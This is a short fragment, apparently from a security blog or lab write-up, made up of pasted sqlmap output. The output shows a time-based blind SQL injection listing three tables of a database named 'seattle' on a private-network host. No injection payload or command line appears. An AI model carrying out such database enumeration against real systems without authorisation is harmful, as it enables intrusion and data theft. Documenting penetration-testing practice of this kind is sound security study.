 [12:48:49] [INFO] adjusting time delay to 1 second due to good response times
3
[12:48:49] [INFO] retrieved: tblBlogs
[12:49:21] [INFO] retrieved: tblMembers
[12:49:45] [INFO] retrieved: tblProducts
Database: seattle
[3 tables]
+-------------+
| tblBlogs    |
| tblMembers  |
| tblProducts |
+-------------+
[12:50:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.1
Lusen@lusensec.github.io
[*] ending @ 12:50:16 /2024-02-10/